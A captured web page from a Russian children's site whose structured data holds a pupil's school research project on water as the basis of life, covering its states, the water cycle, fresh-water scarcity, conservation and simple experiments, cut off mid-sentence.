

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malchishki-i-devchonki.ru/issledovatelskaya-rabota-voda-osnova-zhizni.html
body_size: 58477
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Исследовательский проект &quot;Вода - источник жизни на Земле&quot;. Экологический проект &quot;Вода – источник жизни&quot;</title>
	<meta name="description" content="Исследовательская работа направлена на изучение свойств воды и ее значимости для человека и живых организмов. В работе указаны ряд опытов и эксперементов, которые заинтересовали участника исследовательской работы. Выводы по работе носят важный характер и несут в себе экологическую направленность." />
	<link rel="canonical" href="https://malchishki-i-devchonki.ru/issledovatelskaya-rabota-voda-osnova-zhizni.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Исследовательский проект &quot;Вода - источник жизни на Земле&quot;. Экологический проект &quot;Вода – источник жизни&quot;" />
	<meta property="og:description" content="Исследовательская работа направлена на изучение свойств воды и ее значимости для человека и живых организмов. В работе указаны ряд опытов и эксперементов, которые заинтересовали участника исследовательской работы. Выводы по работе носят важный характер и несут в себе экологическую направленность." />
	<meta property="og:url" content="https://malchishki-i-devchonki.ru/issledovatelskaya-rabota-voda-osnova-zhizni.html" />
	<meta property="og:site_name" content="Мальчишки и девчонки" />
	<meta property="article:published_time" content="2020-05-13T08:27:37+00:00" />
	<meta property="article:modified_time" content="2020-05-13T19:13:56+00:00" />
	<meta property="og:image" content="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/05/Issledovatelskaya-rabota-Voda-osnova-zhizni-1024x439.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="439" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />


<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malchishki-i-devchonki.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://malchishki-i-devchonki.ru/wp-includes/css/classic-themes.min.css'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/css/svgs-attachment.css'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://malchishki-i-devchonki.ru/wp-content/themes/root_child/style.css'  media='all' />
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js' id='bodhi-dompurify-library-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js' id='bodhi_svg_inline-js'></script>
<script  id='bodhi_svg_inline-js-after'>
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
</script>
<link rel="https://api.w.org/" href="https://malchishki-i-devchonki.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://malchishki-i-devchonki.ru/wp-json/wp/v2/posts/1718" /><link rel="alternate" type="application/json+oembed" href="https://malchishki-i-devchonki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fissledovatelskaya-rabota-voda-osnova-zhizni.html" />
<link rel="alternate" type="text/xml+oembed" href="https://malchishki-i-devchonki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fissledovatelskaya-rabota-voda-osnova-zhizni.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="96ea07a318d5d474" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9302427189611187"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9524612517704058"
     crossorigin="anonymous"></script>
<meta name="yandex-verification" content="8d399f3aff52c907" />
<meta name="google-adsense-account" content="ca-pub-8886792281514236"><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.6} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.6} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-weight:bold;text-transform:uppercase;}.h1, h1:not(.site-title) {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#eeee22}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#eeee22}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#eeee22}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#dd3333}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#81d742}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#81d742}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#eded65}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#dd3333}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}@media (min-width: 768px) {.site-header {background-image:url("https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/bg-top-min.jpeg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:center center}}</style><link rel="preload" href="https://malchishki-i-devchonki.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/05/Issledovatelskaya-rabota-Voda-osnova-zhizni.png" as="image" crossorigin>

<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@type":"VideoObject","@id":"https://malchishki-i-devchonki.ru/issledovatelskaya-rabota-voda-osnova-zhizni.html#videoobject","url":"https://malchishki-i-devchonki.ru/issledovatelskaya-rabota-voda-osnova-zhizni.html","headline":"Исследовательский проект \"Вода - источник жизни на Земле\". Экологический проект \"Вода – источник жизни\"","datePublished":"2020-05-13T11:27:37+03:00","dateModified":"2020-05-13T22:13:56+03:00","description":"Исследовательская работа направлена на изучение свойств воды и ее значимости для человека и живых организмов. В работе указаны ряд опытов и эксперементов, которые заинтересовали участника исследовательской работы. Выводы по работе носят важный характер и несут в себе экологическую направленность.","transcript":"Вода – это источник жизни  Вода - самый большой по объему потребления \"продукт питания\" в рационе человека. В растениях содержится до 90% воды, а в теле взрослого человека – около 70%.  Значение воды в жизни человека очень велико. Достаточное поступление воды в организм является одним из основных условий здорового образа жизни. Вода доставляет питательные вещества в каждую клетку, выводит токсины, шлаки и излишки солей, содействует понижению кровяного давления. Потребление достаточного количества воды — это один из лучших способов предотвратить образование камней в почках. Вода как бы «смазывает» суставы, а также регулирует температуру тела и обеспечивает эластичность кожи. Вода необходима для нормального пищеварения. Участвуя в обмене веществ, эта уникальная жидкость позволяет уменьшить жировые накопления и снизить вес.    Не стоит забывать о значении воды в жизни животных. Всё, что мы говорим о человеке в равной степени можно сказать и о животных, и даже больше. Ведь многие животные не могут жить без воды даже мгновения, потому что это их среда обитания.  На нашей планете вода занимает гораздо больше места, чем суша. 71 процент поверхности нашей планеты покрыты водой. В этом я убедилась рассматривая глобус. Большая часть воды на Земле – это морская, солёная вода, а запасы пресной воды находятся в реках, озерах и ледниках. И только 3 процента пресной воды пригодна для употребления, но даже большая часть этих трех процентов не доступна, т.к. содержится в ледниках.  Вода - это основа жизни, все возможные живые организмы, животные и растения состоят из воды. Так , например, от общей массы тела: животные на 75 процентов состоят из воды, рыбы - на 75 процентов, медузы - на 99 процентов, картофель - на 76 процентов, яблоки на - 85 процентов, огурцы на - 95 процентов, даже человек состоит из воды. 86 процентов воды содержится у новорожденного человека и до 50 процентов у пожилых людей.  Вода - играет важнейшую роль во всех жизненных процессах и явлениях, происходящих на нашей планете.  Вода - прозрачная бесцветная жидкость, представляющая собой в чистом виде химическое соединение водорода и кислорода. Химическая формула воды – H2O. Это означает, что каждая молекула воды содержит два атома водорода и один атом кислорода.      Вода содержит минеральные вещества, которые вымываются ею из окружающей почвы и камней, и может существовать в трёх состояниях – твёрдом (лёд), жидком и газообразном (водяной пар).  При температуре ниже 0 градусов по Цельсию вода замерзает и превращается в твёрдый лёд. При температуре 100 градусов по Цельсию вода закипает и начинает превращаться в пар.    Если такой пар поднимается над водой в реке, над летним лугом или дорогой или обволакивает город, мы называем его туманом. В это времы воздух становиться очень влажным, то есть содержать большое количество частичек воды. Ночью воздух остывает, а соприкасаясь с теплой землёй, испаряется: водяные пары в воздухе переходят в жидкое состояние и образуют мельчайшие капельки. Эти капельки слишком легкие, чтобы опуститься на землю, но слишком тяжёлые, чтобы подняться вверх. Когда солнце сильно разогревает воздух, они опять превращаются в пар и туман рассеивается.    Часто капельки сливаются, тяжелеют и опускаются на землю в виде росы. Росу можно наблюдать не только на траве и листьях.  Водные ресурсы существуют благодаря постоянному кругообороту воды в природе. Водообмен в природе – это процесс выпаривания воды из поверхности океана и суши, переноса водных паров, их конденсация со следующими осадками, перераспределения, всех видов состояния, которое в конечном результате приводит к возвращению воды в океан, на Землю.  Дожди, талые воды орошали землю, приносят полезные для растений вещества, оживляя саму среду природы.  Наблюдения:  У каждого дома в холодильнике есть формочки для замораживания воды и получения кубиков льда. Эти кубики мы используем для охлаждения напитков, соков в жаркие летние дни. Это твердое состояние воды — лед.  Когда были летние каникулы, мы ездили в горы. Там я наблюдала как с гор стекала вода, это были тысячи ручейков. Они спускались как по серпантину в низ. У подножья горы эти ручьи собирались в одну бурлящую реку. Значит вода — это жидкость, она течет. Ручьи, реки, моря и т.д. - это жидкое состояние воды.  Недавно я была в парке экзотических бабочек, и узнала, что этим насекомым нужен влажный воздух, как в их естественной среде обитания. Чтобы поддерживать необходимый для них климат, помещение всё время увлажняю, испаряя воду и превращая её специальным аппаратом в пар. Поэтому там всегда запотевшие окна и в воздухе летают мелкие капельки воды, такое ощущение что ты в тумане. Это газообразное состояние воды — пар.    Вода на службе у человека  На долю воды приходиться примерно 70% поверхности земного шара, а мир страдает от жажды, потому что основная масса воды солёная. В ней столько соли, что можно покрыть всю сушу слоем 200м. Пресной же воды совсем немного.    Из общего количества всей воды на Земле примерно 94%, составляет соленая вода морей и океанов. Пресную воду можно взять в малодоступных местах в виде ледников и подземных хранилищ. Но она потребует предварительной очистки.    Более четверти человечества страдает от недостатка пресной воды. Нам трудно себе это представить, но в целом ряде стран Европы и Америки вводят норму на питьевую воду, продают ее в бутылках в магазинах. Голландия – чистую воду завозит из Норвегии в количестве десятков тысяч тонн. Разрабатываются проекты транспортировки айсбергов из Антарктиды или использование ледников Гренландии.    Все это заставляет взглянуть по-иному на то богатство – воду, с которой мы небрежно обращаемся каждый день и постоянно размышлять над проблемами сохранения и экономичного использования чистой воды. Бережное отношение к воде в бытовых условиях должно сопровождаться её экономным расходованием. Достаточно вспомнить, какое огромное количество чистой воды тратится впустую, когда городские жители умываются. Мы подсчитали, из неисправного крана в городе в сутки вытекает 300 л воды -1 стакан за минуту. И это только 1 городской кран! А сколько их по всему земному шару?  Вряд ли ты, выпивая стакан воды, моя руки, поливая садовый участок или принимая ванну, задумываешься о ценности воды.  Это же просто вода…….  «Просто чистая вода» - самая удивительная на Земле жидкость, бесценный дар природы. Она ничего не стоит, лишь когда её достаточно. Когда её нет, не найти на Земле ничего дороже и важнее для нашей жизни.  Трудно представить, что стало бы с нашей планетой, если бы исчезла пресная вода. А такая угроза существует. От загрязненной воды страдает все живое, она вредна для жизни человека. Поэтому воду – наше главное богатство, надо беречь! Данная тема является особо актуальной в нашем современном мире.  Свойства воды  Совсем немного лет назад ученые были уверены в своих знаниях о вода и о свойствах, которыми она обладает. Но сейчас ученые продолжаю изучать воду и её свойства находя всё более интересные факты.  Так благодаря исследованиям ученых мы знаем, что чистая вода - это прозрачная жидкость, которая не имеет ни цвета, ни вкуса, ни запаха.  https://youtu.be/lG5IegVIKq4  Наблюдения  Действительно питьевая вода, прозрачная жидкость, которая не имеет ни вкуса ни цвета ни запаха. Это доказывается обычным опытом: наливаем воду в стакан.       \tВода перетекает с сосуда в стакан — значит вода жидкость.   \tНемного воды разлили на стол — вода не имеет формы.   \tПробуем на вкус — вода не имеет вкуса.   \tПонюхаем — вода не имеет запаха.   \tОпусти ложку в стакан, ложку видно — вода прозрачная.   \tЛожка увеличилась в воде — вода как увеличительное стекло.   \tРассмотрим воду — она бесцветная.   \tДобавим в стакан кубик сахара и помешаем, вода вскоре станет прозрачной, а сахар растает — вода как растворитель.    Но вода может растворять не все вещества. Так например: если в стакан насыпать песок, он осядет на дне стакана, значит песок в воде не растворятся.  Эти свойства воды знают все, мы сталкиваемся с ними каждый 